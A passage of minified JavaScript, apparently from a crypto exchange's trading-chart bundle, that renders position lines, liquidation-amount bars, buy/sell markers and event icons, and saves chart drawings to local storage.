0:r.style)||"solid",i.coordinate=s.priceToCoordinate(this._data.avgPrice,n),t.text=this._formatPrice(this._data.avgPrice.toString()),t.visible=!0,t.tickColor=o.qtyColor)}_formatPrice(t){return this._source.priceScaleFormatter().format(t,{cutFractionalByPrecision:!1})}constructor(t,e){super(Z),q(this,"_source",void 0),q(this,"_data",void 0),this._source=t,this._data=e}}function K(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class G{_isSourceShouldBeShownOnPane(t){return t.containsMainSeries()}id(){return this._id}get chartModel(){return this._chartModel}get styles(){return this._styles}addStyles(t){this._styles={...this._styles,...t}}priceScaleFormatter(){return this._chartModel.mainSeries().formatter()}clearPositionLine(){this._dataCache.filter(t=>t.type===M.Position).map(t=>t.id).forEach(t=>{let e=this._dataCache.findIndex(e=>e.id===t);-1!==e&&(this._dataCache.splice(e,1),this._paneViews.forEach(t=>{t.render.clearTypeRender(M.Position)}))}),this.updateData(),this.updateAllViews(),this._chartModel.updateSource(this)}clearPositionData(t){this._dataCache=this._dataCache.filter(e=>t.includes(e.id))}drawPositionLine(t,e){let i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(this.hasFirstValue()){if(e.forEach(t=>{this.addStyles({[t.id]:{...this._defaultStyle,...t}})}),0===t.length){this.clearPositionLine();return}i&&this.clearPositionData(t.map(t=>t.id)),t.forEach(t=>{this.addPositionData(t)}),this.updateData(),this.updateAllViews(),this._chartModel.updateSource(this)}}hasFirstValue(){return null!==this._chartModel.mainSeries().firstValue()}clearDraw(){this.clearPositionLine()}addSource(t){}addPositionData(t){let e=this._dataCache.findIndex(e=>e.id===t.id);-1!==e?this._dataCache[e]=t:this._dataCache.push(t)}hoveredItem(){let t=this._chartModel,e=t.hoveredSource()===this?t.lastHittestData():null;return(null==e?void 0:e.activeItem)||null}movingItem(){let t=this._chartModel,e=t.customSourceBeingMoved()===this?t.customSourceMovingHitTestData():null;return(null==e?void 0:e.activeItem)||null}selectedItem(){let t=this._chartModel,e=t.selection().isSelected(this)?t.lastSelectedHittestData():null;return(null==e?void 0:e.activeItem)||null}priceScale(){return this._chartModel.mainSeries().priceScale()}paneViews(t){return t.containsMainSeries()?this._paneViews:[]}labelPaneViews(){return[]}priceAxisViews(t,e){if(!this._isSourceShouldBeShownOnPane(t))return[];this._dataCache.forEach(t=>{this._priceAxisViews.get(t.id)||this._priceAxisViews.set(t.id,new U(this,t))});let i=Array.from(this._priceAxisViews.keys()),r=this._dataCache.map(t=>t.id),o=i.filter(t=>r.includes(t));return Array.from(this._priceAxisViews.values()).filter(t=>o.includes(t.itemId()))}updateViewsForPane(t){(!t||this._isSourceShouldBeShownOnPane(t))&&(this.updateAllViews(),this._chartModel.updateSource(this))}updateAllViews(){this._priceAxisViews.forEach(t=>{let e=this._dataCache.find(e=>e.id===t.itemId());t.updateData(e),t.update()})}updateData(){for(let t of this._paneViews)t.addDataSource(this._dataCache)}isSelectionEnabled(){return!0}isMovingEnabled(){return!0}isHoveredEnabled(){return!0}destroy(){this._paneViews.forEach(t=>{t.destroy()}),this._priceAxisViews=new Map}constructor(t,e){K(this,"_id",void 0),K(this,"_chartModel",void 0),K(this,"_paneViews",void 0),K(this,"_styles",void 0),K(this,"_dataCache",void 0),K(this,"_defaultStyle",{id:"default",textSize:14,textWeight:400,textFamily:"Gate_Sans, Arial, sans-serif",borderWidth:1,borderColor:"currentColor"}),K(this,"_priceAxisViews",void 0),this._id=t,this._chartModel=e,this._styles={},this._dataCache=[],this._paneViews=[new O(this)],this._priceAxisViews=new Map}}var Q=i(3308);function X(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class J{isPointInPolygon(t){if(!this.Point)return null;for(let e of this.Point){let{coordinate:i}=e;if(this.isPointInRectangle(t,i))return e}return null}isPointInRectangle(t,e){if(4!==e.length)return!1;let i=Math.min(...e.map(t=>t.x)),r=Math.max(...e.map(t=>t.x)),o=Math.min(...e.map(t=>t.y)),a=Math.max(...e.map(t=>t.y));return t.x>=i&&t.x<=r&&t.y>=o&&t.y<=a}calculatePointData(t){let{horizontalPixelRatio:e,verticalPixelRatio:i,mediaSize:r}=t,o=r.width,a=Math.floor(r.width/4);if(0===this._dataSource.length){this.Point=[];return}let s=this._paneView.getPriceScaleHeight(),n=this._paneView.getPriceScaleRange();if(!s||!n)return;let l=Math.max(n.from,0),h=0;for(let t of this._dataSource){let e=Number(t.mark_price)||0;e>0&&(h=0===h?e:Math.max(h,e))}let d=this._paneView._priceToCoordinate(h),u=this._paneView._priceToCoordinate(l);if(!d||!u)return;let c=this._barCount,_=(u-d)/c,v=[];for(let t=0;t<c;t++)v.push({shortAmount:0,longAmount:0,totalAmount:0,count:0,actualPriceRange:{min:1/0,max:-1/0}});for(let t of this._dataSource){let e=Number(t.mark_price)||0;if(e<=0)continue;let i=Math.min(Math.floor((e-l)/(h-l)*c),c-1);i>=0&&i<c&&(v[i].shortAmount+=t.short_liq_usd_new||0,v[i].longAmount+=t.long_liq_usd_new||0,v[i].totalAmount+=(t.short_liq_usd_new||0)+(t.long_liq_usd_new||0),v[i].count++,v[i].actualPriceRange.min=Math.min(v[i].actualPriceRange.min,e),v[i].actualPriceRange.max=Math.max(v[i].actualPriceRange.max,e))}for(let t of v)0===t.count&&(t.actualPriceRange={min:0,max:0});let f=0;for(let t of v)f=Math.max(f,t.totalAmount);let p=[];for(let t=0;t<c;t++){var g,y,m;let r=v[t];if(0===r.totalAmount)continue;let s=d+(c-1-t)*_,n=f>0?Math.max(2,Math.floor(r.totalAmount/f*a)):2,l=0,h=0;if(r.totalAmount>0){let t=r.shortAmount/r.totalAmount,e=r.longAmount/r.totalAmount;l=Math.floor(n*t),h=Math.floor(n*e),l=Math.max(l,1),h=Math.max(h,1)}let u=o-l-h-this._barOffset,w=[{x:u,y:s},{x:o,y:s},{x:o,y:s+_},{x:u,y:s+_}],b=s+_/2;p.push({coordinate:w,centerX:u,centerY:b,horizontalPixelRatio:e,verticalPixelRatio:i,time:r.actualPriceRange.min,markPriceRange:r.actualPriceRange.min===r.actualPriceRange.max?(0,Q.u)(r.actualPriceRange.min,null!==(g=this._locale)&&void 0!==g?g:"en",{grouping:!0,subscriptZeros:!0}):"".concat((0,Q.u)(r.actualPriceRange.min,null!==(y=this._locale)&&void 0!==y?y:"en",{grouping:!0,subscriptZeros:!0}),"～").concat((0,Q.u)(r.actualPriceRange.max,null!==(m=this._locale)&&void 0!==m?m:"en",{grouping:!0,subscriptZeros:!0})),barWidth:n,shortWidth:l,longWidth:h,shortAmount:r.shortAmount,longAmount:r.longAmount,totalAmount:r.totalAmount})}this.Point=p}drawPointData(t){if(this.Point&&0!==this.Point.length){for(let e of(t.save(),this.Point)){let{coordinate:i,horizontalPixelRatio:r,verticalPixelRatio:o,shortAmount:a,longAmount:s,shortWidth:n,longWidth:l}=e,h=i[0].x,d=i[0].y,u=i[2].y-d-this._barInterval;if(a>0&&n>0){let{liqDownColor:e}=(0,f.qi)();t.globalAlpha=.8,t.fillStyle=e,t.fillRect(h*r,d*o,(n+(s>0?this._barOffset/2:this._barOffset))*r,u*o)}if(s>0&&l>0){let{liqUpColor:e}=(0,f.qi)();t.globalAlpha=.8,t.fillStyle=e;let i=h+n+this._barOffset/2;t.fillRect(i*r,d*o,(l+this._barOffset/2)*r,u*o)}}t.restore()}}getTooltipData(t){var e,i,r,o,a,s;if(!this._ctx)return;let n="".concat(null===(e=this._t)||void 0===e?void 0:e.call(this,"liq.price"),":").concat(t.markPriceRange,"\n").concat(null===(i=this._t)||void 0===i?void 0:i.call(this,"ls"),":").concat((0,Q.u)(t.shortAmount,null!==(o=this._locale)&&void 0!==o?o:"en",{short:!0,precision:2,pad:!0}),"\n").concat(null===(r=this._t)||void 0===r?void 0:r.call(this,"ll"),":").concat((0,Q.u)(t.longAmount,null!==(a=this._locale)&&void 0!==a?a:"en",{short:!0,precision:2,pad:!0})),l=null!==(s=(0,L.Kt)(this._ctx,n).width)&&void 0!==s?s:10,h=t.coordinate[2].y-t.coordinate[0].y;return{extendMargin:!0,text:n,rect:{x:t.centerX+(0===t.shortAmount?this._barOffset/2:0)-l/2,y:t.centerY-h/2,w:l,h:34}}}addDrawData(t){this._dataSource=t}draw(t,e){this._ctx=t,this.calculatePointData(e),this.Point&&this.Point.length>0&&this.drawPointData(t)}hitTest(t){if(!this.Point)return null;let e=this.isPointInPolygon(t);if(!e)return null;let i=this.getTooltipData(e);return new D.Z(R.hb.Custom,{cursorType:R.wf.Pointer,hideCrosshairLinesOnHover:!1,clickHandler:()=>null,tapHandler:()=>null,mouseEnterHandler:()=>{this._isHover=!0},mouseLeaveHandler:()=>{this._isHover=!1},tooltip:this._isHover?i:void 0})}destroy(){this.Point=null,this._dataSource=[]}constructor(t,e,i){X(this,"Point",null),X(this,"_dataSource",[]),X(this,"_paneView",void 0),X(this,"_barOffset",50),X(this,"_barCount",24),X(this,"_barInterval",1),X(this,"_isHover",!1),X(this,"_ctx",null),X(this,"_t",void 0),X(this,"_locale",void 0),this._paneView=t,this._dataSource=[],this._isHover=!1,this._t=e,this._locale=i}}function Y(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class ${addDataSource(t){this._render.addDrawData(t)}_priceToCoordinate(t){return null===t?null:this._source.chartModel.mainSeries().priceScale().priceToCoordinate(t)}_coordinateToPrice(t){return this._source.chartModel.mainSeries().priceScale().coordinateToPrice(t,0)}getVisibleRange(){return this._source.chartModel.visibleRangeStudiesInputs().value()}getPriceScaleRange(){return this._source.chartModel.mainSeries().priceScale().priceRangeInPrice()}getPriceScaleHeight(){return this._source.chartModel.mainSeries().priceScale().height()}source(){return this._source}renderer(){return this._render}destroy(){this._render.destroy()}constructor(t,e,i){Y(this,"_source",void 0),Y(this,"_render",void 0),this._source=t,this._render=new J(this,e,i)}}function tt(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class te{get locale(){return this._locale}get t(){return this._t}id(){return this._id}get chartModel(){return this._chartModel}clickHandler(t){var e;let i=this._chartModel.mainSeries().interval();null===(e=this._clickHandler)||void 0===e||e.call(this,t,i)}reDraw(t){this.addSource(t),this.updateAllViews(),this._chartModel.updateSource(this)}clearDraw(){this.addSource([]),this.updateAllViews(),this._chartModel.updateSource(this)}addSource(t){this._dataSource=t}getSource(){return this._dataSource}priceScale(){return this._chartModel.mainSeries().priceScale()}paneViews(t){return t.containsMainSeries()?this._paneViews:[]}labelPaneViews(){return this._chartModel.mainSeries().labelPaneViews()}priceAxisViews(){return[]}updateViewsForPane(){}isHoveredEnabled(){return!1}updateAllViews(){for(let t of this._paneViews)t.addDataSource(this._dataSource)}isSelectionEnabled(){return!1}destroy(){this._paneViews.forEach(t=>{t.destroy()})}constructor(t,e,i,r,o){tt(this,"_id",void 0),tt(this,"_chartModel",void 0),tt(this,"_paneViews",void 0),tt(this,"_dataSource",void 0),tt(this,"_clickHandler",void 0),tt(this,"_t",void 0),tt(this,"_locale",void 0),this._id=t,this._chartModel=e,this._t=i,this._locale=r,this._paneViews=[new $(this,i,r)],this._dataSource=[],this._clickHandler=o}}var ti=i(26027),tr=i(88563);function to(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class ta{isPointInPolygon(t){if(!this.SbPoint)return null;for(let e of this.SbPoint){let{coordinate:i}=e,r=!1;for(let e=0,o=i.length-1;e<i.length;o=e++){let a=i[e].x,s=i[e].y,n=i[o].x,l=i[o].y;s>t.y!=l>t.y&&t.x<(n-a)*(t.y-s)/(l-s)+a&&(r=!r)}if(r)return e}return null}calculatePointData(t){let{horizontalPixelRatio:e,verticalPixelRatio:i}=t;if(0===this._dataSource.length){this.SbPoint=[];return}let r=[],o=this._paneView.getBars();for(let t of this._dataSource){let a=o.searchByTime(t.time),s=this._paneView._timeToCoordinate(t.time),n=a?"buy"===t.type?a.value[3]:a.value[2]:t.price,l="buy"===t.type?this.offset.space:-this.offset.space,h=this._paneView._priceToCoordinate(Number(n));if(!s||!h)continue;let d=[{x:s,y:h+=l*i}],u="buy"===t.type,c=u?h+(this.offset.h+this.offset.y)/2:h-(this.offset.h+this.offset.y)/2;u?d.push({x:s+this.offset.x,y:h+this.offset.y},{x:s+this.offset.x,y:h+this.offset.h},{x:s-this.offset.x,y:h+this.offset.h},{x:s-this.offset.x,y:h+this.offset.y}):d.push({x:s-this.offset.x,y:h-this.offset.y},{x:s-this.offset.x,y:h-this.offset.h},{x:s+this.offset.x,y:h-this.offset.h},{x:s+this.offset.x,y:h-this.offset.y}),r.push({coordinate:d,centerX:s,centerY:c,horizontalPixelRatio:e,verticalPixelRatio:i,isBuy:u,time:t.time,rawTimestamp:t.rawTimestamp,symbol:t.symbol})}this.SbPoint=r}drawTextData(t,e,i,r){var o,a,s;t.save();let n=(0,L.Q_)(t,r?"B":"S"),{horizontalPixelRatio:l}=e;t.textAlign="left",t.textBaseline="top";let h=(0,L.vh)({size:this._styles.textSize,weight:null!==(o=this._styles.textWeight)&&void 0!==o?o:"normal",family:this._styles.textFamily});t.fillStyle=null!==(a=this._styles.textColor)&&void 0!==a?a:"white",(0,L.yU)(t,l,r?"B":"S",i.x,i.y,n,null!==(s=this._styles.textColor)&&void 0!==s?s:"white",h,"center"),t.restore()}drawPointData(t,e){var i,r,o;if(this.SbPoint&&0!==this.SbPoint.length){for(let a of(t.save(),t.strokeStyle=null!==(i=this._styles.borderColor)&&void 0!==i?i:"currentColor",t.lineWidth=null!==(r=this._styles.borderWidth)&&void 0!==r?r:1,this.SbPoint)){t.fillStyle=null!==(o=a.isBuy?this._styles.buyColor:this._styles.sellColor)&&void 0!==o?o:"currentColor";let{coordinate:i,centerX:r,centerY:s,horizontalPixelRatio:n,verticalPixelRatio:l}=a,h=r*n,d=s*l,u=i[0].x*n,c=i[0].y*l;t.beginPath(),t.moveTo(u,c);for(let e=1;e<i.length;e++){let r=i[e].x*n,o=i[e].y*l;t.lineTo(r,o)}t.closePath(),t.fill(),this.drawTextData(t,e,{x:h,y:d},a.isBuy)}t.restore()}}getTooltipData(t){var e,i;if(!this._ctx)return;let r=this._dataSource.filter(e=>e.time===t.time&&e.type===(t.isBuy?"buy":"sell"));if(!r.length)return;let[o]=r,a="";try{let t=(null===(e=o.price.toString().split(".")[1])||void 0===e?void 0:e.length)||0,i=r.reduce((t,e)=>(0,ti.Z)(t).add((0,tr.h)(+e.quantity)?e.quantity:(0,ti.Z)(0)),(0,ti.Z)(0)),s=r.reduce((t,e)=>{let i=(0,tr.h)(+e.price)?e.price:(0,ti.Z)(0),r=(0,tr.h)(+e.quantity)?e.quantity:(0,ti.Z)(0);return(0,ti.Z)(t).add((0,ti.Z)(i).mul(r))},(0,ti.Z)(0)),n=new V.h(s).div(i).toFixed(t,"floor");a=o.tooltip&&"function"==typeof o.tooltip?o.tooltip(r.length,n):n}catch(t){a=o.price.toString()}let s=null!==(i=(0,L.Kt)(this._ctx,a).width)&&void 0!==i?i:10;return{extendMargin:!0,text:a,rect:{x:t.centerX-s/2,y:t.centerY-10,w:s,h:34}}}addStyles(t){this._styles={...this._styles,...t}}addDrawData(t){this._dataSource=t}draw(t,e){this._ctx=t,this.calculatePointData(e),this.SbPoint&&this.SbPoint.length>0&&this.drawPointData(t,e)}hitTest(t,e){if(this.SbPoint&&0!==this.SbPoint.length||this.calculatePointData(e),!this.SbPoint)return null;let i=this.isPointInPolygon(t);if(!i)return null;let r=this.getTooltipData(i);return new D.Z(R.hb.Custom,{cursorType:R.wf.Pointer,hideCrosshairLinesOnHover:!1,clickHandler:()=>{var t,e;null===(t=(e=this._paneView.source()).clickHandler)||void 0===t||t.call(e,i)},tapHandler:()=>{var t,e;null===(t=(e=this._paneView.source()).clickHandler)||void 0===t||t.call(e,i)},mouseEnterHandler:()=>{this._isHover=!0},mouseLeaveHandler:()=>{this._isHover=!1},tooltip:this._isHover?r:void 0})}destroy(){this.SbPoint=null,this._dataSource=[]}constructor(t,e){to(this,"SbPoint",null),to(this,"_dataSource",[]),to(this,"_paneView",void 0),to(this,"offset",{x:8,y:3,h:17,space:3}),to(this,"_styles",void 0),to(this,"_isHover",!1),to(this,"_ctx",null),this._paneView=t,this._dataSource=[],this._isHover=!1,this._styles=e}}function ts(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class tn{addDataSource(t){this._render.addStyles(this._source.styles),this._render.addDrawData(t)}_timeToCoordinate(t){return null===t?null:this._source.chartModel.timeScale().timeToCoordinate(t)}_priceToCoordinate(t){return null===t?null:this._source.chartModel.mainSeries().priceScale().priceToCoordinate(t)}_coordinateToPrice(t){return this._source.chartModel.mainSeries().priceScale().coordinateToPrice(t,0)}getBars(){return this._source.chartModel.mainSeries().bars()}source(){return this._source}renderer(){return this._render}get render(){return this._render}destroy(){this._render.destroy()}constructor(t){ts(this,"_source",void 0),ts(this,"_render",void 0),this._source=t,this._render=new ta(this,this._source.styles)}}function tl(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class th{id(){return this._id}get chartModel(){return this._chartModel}get styles(){return this._styles}clickHandler(t){var e;let i=this._chartModel.mainSeries().interval();null===(e=this._clickHandler)||void 0===e||e.call(this,t,i)}addStyles(t){this._styles={...this._styles,...t}}reDraw(t,e){this.addStyles(e),this.addSource(t),this.updateAllViews(),this._chartModel.updateSource(this)}clearDraw(){this.addSource([]),this.updateAllViews(),this._chartModel.updateSource(this)}addSource(t){this._dataSource=t}getSource(){return this._dataSource}priceScale(){return this._chartModel.mainSeries().priceScale()}paneViews(t){return t.containsMainSeries()?this._paneViews:[]}labelPaneViews(){return[]}priceAxisViews(t,e){return[]}updateViewsForPane(){}isHoveredEnabled(){return!1}updateAllViews(){for(let t of this._paneViews)t.addDataSource(this._dataSource)}isSelectionEnabled(){return!1}destroy(){this._paneViews.forEach(t=>{t.destroy()})}constructor(t,e,i){tl(this,"_id",void 0),tl(this,"_chartModel",void 0),tl(this,"_paneViews",void 0),tl(this,"_dataSource",void 0),tl(this,"_styles",void 0),tl(this,"_clickHandler",void 0),this._styles={sellColor:"currentColor",buyColor:"currentColor",textColor:"currentColor",textSize:12,textWeight:"normal",textFamily:"Verdana",borderWidth:1,borderColor:"currentColor"},this._id=t,this._chartModel=e,this._paneViews=[new tn(this)],this._dataSource=[],this._clickHandler=i}}let td={HIGH_PRICE:1,LOW_PRICE:2,MSG:3,CFG_S:4,CFG_M:5,MEW:6,AI_REASONING:7,COMPLEX:8},tu={HIGH_PRICE:{bgColor:"#0068FF",textColor:"#ffffff",icon:!1,label:["H"]},LOW_PRICE:{bgColor:"#0068FF",textColor:"#ffffff",icon:!1,label:["L"]},MSG:{bgColor:"#0068FF",textColor:"#ffffff",icon:!0,label:["M0.7 2.5C0.7 2.22386 0.92386 2 1.2 2H5.2V6H1.2C0.92386 6 0.7 5.77614 0.7 5.5V2.5Z","M2.7 6H4.7L5.10297 8.4178C5.15376 8.7226 4.91874 9 4.60977 9H3.62356C3.37914 9 3.17055 8.8233 3.13037 8.5822L2.7 6Z","M5.2 2L8.8382 0.1809C9.0044 0.09779 9.2 0.21866 9.2 0.40451V7.59549C9.2 7.78134 9.0044 7.90221 8.8382 7.8191L5.2 6V2"]},CFG_S:{bgColor:"#FEBE00",textColor:"#ffffff",icon:!0,label:["M6.0605 4.58008L7.7805 2.86008L9.0732 4.15315C9.23068 4.31068 9.5 4.19914 9.5 3.9764V0.580078C9.5 0.303936 9.27614 0.0800781 9 0.0800781H5.60355C5.38083 0.0800781 5.26929 0.349364 5.42678 0.506855L6.72 1.80008L5 3.51908L6.0605 4.57908V4.58008ZM0.5 5.18363C0.5 4.96091 0.769285 4.84936 0.926777 5.00685L2.22 6.30008L3.939 4.58008L5 5.64008L3.28 7.36008L4.57322 8.6533C4.73071 8.81079 4.61917 9.08008 4.39645 9.08008H1C0.723858 9.08008 0.5 8.85622 0.5 8.58008V5.18363Z"]},CFG_M:{bgColor:"#57D4A0",textColor:"#ffffff",icon:!0,label:["M5.7 0.926777C5.54251 0.769285 5.3 0.880827 5.3 1.103553V4.5C5.3 4.77614 5.52386 5 5.8 5H9.19645C9.41917 5 9.53071 4.73071 9.37322 4.57322L8.08 3.28L9.8 1.56L8.739 0.5L7.02 2.22L5.7 0.926777Z","M4.9 9.07322C5.05749 9.23071 5.3 9.11917 5.3 8.89645L5.3 5.5C5.3 5.22386 5.07614 5 4.8 5L1.40355 5C1.180827 5 1.069285 5.26929 1.226776 5.42678L2.52 6.72L0.8 8.44L1.861 9.5L3.58 7.78L4.9 9.07322Z"]},MEW:{bgColor:"#0068FF",textColor:"#ffffff",icon:!1,label:["N"]},AI_REASONING:{bgColor:"#FF9447",textColor:"#ffffff",icon:!1,label:["AI"]},COMPLEX:{bgColor:"#0068FF",textColor:"#ffffff",icon:!0,label:["M9.25 1.75C9.25 1.88807 9.13807 2 9 2H1C0.861929 2 0.75 1.88807 0.75 1.75V0.75C0.75 0.611929 0.861929 0.5 1 0.5H9C9.13807 0.5 9.25 0.611929 9.25 0.75V1.75ZM9.25 5C9.25 5.13807 9.13807 5.25 9 5.25H1C0.861929 5.25 0.75 5.13807 0.75 5V4C0.75 3.86193 0.861929 3.75 1 3.75H9C9.13807 3.75 9.25 3.86193 9.25 4V5ZM9.25 8.25C9.25 8.38807 9.13807 8.5 9 8.5H1C0.861929 8.5 0.75 8.38807 0.75 8.25V7.25C0.75 7.11193 0.861929 7 1 7H9C9.13807 7 9.25 7.11193 9.25 7.25V8.25Z"]}},tc=t=>Object.keys(td).find(e=>td[e]===t)||null,t_=t=>{let e=tc(t);return e?tu[e]:null};function tv(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class tf{isPointInCircle(t){if(!this.PointsData)return null;for(let e of this.PointsData.sort((t,e)=>t.time-e.time)){let{centerX:i,centerY:r}=e,o=this.offset.radius;if(Math.abs(t.x-i)<=o&&Math.abs(t.y-r)<=o)return e}return null}calculatePointData(t){let{horizontalPixelRatio:e,verticalPixelRatio:i,mediaSize:r}=t;if(0===this._dataSource.length){this.PointsData=[];return}let o=[];for(let t of this._dataSource){let a=this._paneView._timeToCoordinate(t.time),s=t_(t.type);if(!a||!s)continue;let n=r.height-this.offset.radius;o.push({centerX:a,centerY:n,horizontalPixelRatio:e,verticalPixelRatio:i,time:t.time,eventConfig:s,data:t.data})}this.PointsData=o}drawTextData(t,e,i){var r;t.save();let o=i.label[0],{horizontalPixelRatio:a}=e;t.textAlign="center",t.textBaseline="middle";let s=(0,L.vh)({size:this._styles.textSize||13,weight:null!==(r=this._styles.textWeight)&&void 0!==r?r:"600",family:this._styles.textFamily||"Arial"}),n=this._styles.textColor||"#ffffff";t.fillStyle=n,(0,L.yU)(t,a,o,i.x,i.y,1,n,s,"center"),t.restore()}drawIconData(t,e,i){let r=Math.round(10*e.horizontalPixelRatio),o=r/10;t.save();let a=i.x-r/2,s=i.y-r/2;t.translate(a,s),t.scale(o,o),t.fillStyle="#ffffff",i.label.forEach(e=>{let i=this.getCachedPath(e);t.fill(i)}),t.restore()}getCachedPath(t){if(this._iconCache.has(t))return this._iconCache.get(t);let e=new Path2D(t);return this._iconCache.set(t,e),e}drawPointData(t,e){if(!this.PointsData||0===this.PointsData.length)return;let i=this._paneView.getVisibleRange();if(!i)return;let{firstVisibleBarTime:r,lastVisibleBarTime:o}=i;t.save();let a=[],s=null;for(let t of this.PointsData)1e3*t.time<r||1e3*t.time>o||(this._hoveredItem&&this._hoveredItem.time===t.time?s=t:a.push(t));for(let i of a)this.drawSinglePoint(t,e,i);s&&this.drawSinglePoint(t,e,s),t.restore()}drawSinglePoint(t,e,i){let{centerX:r,centerY:o,horizontalPixelRatio:a,verticalPixelRatio:s,eventConfig:n}=i,{bgColor:l,label:h}=n,d=r*a,u=o*s,c=this.offset.radius*Math.max(a,s);t.beginPath(),t.arc(d,u,c,0,2*Math.PI),t.fillStyle=l,t.fill(),n.icon?this.drawIconData(t,e,{x:d,y:u,label:h}):this.drawTextData(t,e,{x:d,y:u,label:h})}addStyles(t){this._styles={...this._styles,...t}}addDrawData(t){this._dataSource=t}draw(t,e){this._ctx=t,this.calculatePointData(e),this.PointsData&&this.PointsData.length>0&&this.drawPointData(t,e)}hitTest(t,e){if(this.PointsData&&0!==this.PointsData.length||this.calculatePointData(e),!this.PointsData)return null;let i=this.isPointInCircle(t);return i?(this._hoveredItem=i,this._isHover=!0,this._paneView.source().updateViewsForPane(),new D.Z(R.hb.Custom,{cursorType:R.wf.Pointer,hideCrosshairLinesOnHover:!1,clickHandler:()=>{var t,e;null===(t=(e=this._paneView.source()).clickHandler)||void 0===t||t.call(e,i)},tapHandler:()=>{var t,e;null===(t=(e=this._paneView.source()).clickHandler)||void 0===t||t.call(e,i)},tooltip:void 0})):(this._hoveredItem=null,this._isHover=!1,this._paneView.source().updateViewsForPane(),null)}destroy(){this.PointsData=null,this._dataSource=[],this._iconCache.clear()}constructor(t,e){tv(this,"PointsData",null),tv(this,"_dataSource",[]),tv(this,"_paneView",void 0),tv(this,"offset",{x:8,y:3,radius:10,space:3}),tv(this,"_styles",void 0),tv(this,"_ctx",null),tv(this,"_isHover",!1),tv(this,"_hoveredItem",null),tv(this,"_iconCache",new Map),this._paneView=t,this._dataSource=[],this._styles=e,this._isHover=!1}}function tp(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class tg{addDataSource(t){this._render.addStyles(this._source.styles),this._render.addDrawData(t)}getVisibleRange(){return this._source.chartModel.visibleRangeStudiesInputs().value()}_timeToCoordinate(t){return null===t?null:this._source.chartModel.timeScale().timeToCoordinate(t)}_priceToCoordinate(t){return null===t?null:this._source.chartModel.mainSeries().priceScale().priceToCoordinate(t)}_coordinateToPrice(t){return this._source.chartModel.mainSeries().priceScale().coordinateToPrice(t,0)}getBars(){return this._source.chartModel.mainSeries().bars()}source(){return this._source}renderer(){return this._render}destroy(){this._render.destroy()}constructor(t){tp(this,"_source",void 0),tp(this,"_render",void 0),this._source=t,this._render=new tf(this,this._source.styles)}}function ty(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class tm{id(){return this._id}get chartModel(){return this._chartModel}get styles(){return this._styles}clickHandler(t){var e;null===(e=this._clickHandler)||void 0===e||e.call(this,t)}addStyles(t){this._styles={...this._styles,...t}}reDraw(t,e){this.addStyles(e),this.addSource(t),this.updateAllViews(),this._chartModel.updateSource(this)}clearDraw(){this.addSource([]),this.updateAllViews(),this._chartModel.updateSource(this)}addSource(t){this._dataSource=t}getSource(){return this._dataSource}priceScale(){return this._chartModel.mainSeries().priceScale()}paneViews(t){return t.containsMainSeries()?this._paneViews:[]}labelPaneViews(){return[]}priceAxisViews(){return[]}updateViewsForPane(){this._chartModel.updateSource(this)}isHoveredEnabled(){return!1}updateAllViews(){for(let t of this._paneViews)t.addDataSource(this._dataSource)}isSelectionEnabled(){return!1}destroy(){this._paneViews.forEach(t=>{t.destroy()})}constructor(t,e,i){ty(this,"_id",void 0),ty(this,"_chartModel",void 0),ty(this,"_paneViews",void 0),ty(this,"_dataSource",void 0),ty(this,"_styles",void 0),ty(this,"_clickHandler",void 0),this._styles={textColor:"#ffffff",textSize:13,textWeight:"600",textFamily:"Arial"},this._id=t,this._chartModel=e,this._paneViews=[new tg(this)],this._dataSource=[],this._clickHandler=i}}var tw=((a={}).SBPOINT="sb_point_widget",a.BROKERLINE="order_line_widget",a.IMPORTANT_EVENT="important_events_widget",a.LIQUIDATION_AMOUNT_INDICATOR="liquidation_amount_indicator",a),tb=i(89920),tS=i(39644),tC=i(11828),tx=i(19550),tP=i(80180),tT=i(95594),tM=i(25803);function tI(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}let tL="local.save.charts",tR="local.save.drawings";class tD{setGetActiveChartIndex(t){this._getActiveChartIndex=t}getActiveChartId(){var t;return null===(t=this._getActiveChartIndex)||void 0===t?void 0:t.call(this)}getIsLogin(){return!!this._isLogin&&this._isLogin()}getIsSyncLine(){var t,e;return null!==(e=null===(t=this._getIsSyncLine)||void 0===t?void 0:t.call(this))&&void 0!==e&&e}getAllCharts(){return Promise.resolve(this._charts)}removeChart(t){for(let e=0;e<this._charts.length;++e)if(this._charts[e].id===t)return this._charts.splice(e,1),Promise.resolve();return Promise.reject(Error("The chart does not exist"))}saveChart(t){if(t.name&&!t.id){let e=this._charts.find(e=>e.name===t.name);e&&(t.id=e.id)}t.id?this.removeChart(t.id):t.id=this._generateUniqueChartId();let e={...t,id:String(t.id),timestamp:Math.round(Date.now()/1e3)};return this._charts.push(e),this._saveAllToLocalStorage(),Promise.resolve(e.id)}getChartContent(t){for(let e=0;e<this._charts.length;++e)if(this._charts[e].id===t)return Promise.resolve(this._charts[e].content);return Promise.reject(Error("The chart does not exist"))}deleteAllLine(){if(this._drawings={},this._saveAllToLocalStorage(),this.getIsLogin()&&this.getIsSyncLine()){var t;(0,tC.RO)(this._httpClient,{dataSets:[],marketType:null!==(t=this._currentMarketType)&&void 0!==t?t:tC.CR.FUTURE,pair:this._currentSymbol||""})}}syncAllLines(){var t,e;if(!this._currentChartId)return;let i=this._drawings[this._getDrawingKey(this._currentChartId)]||{},r=new 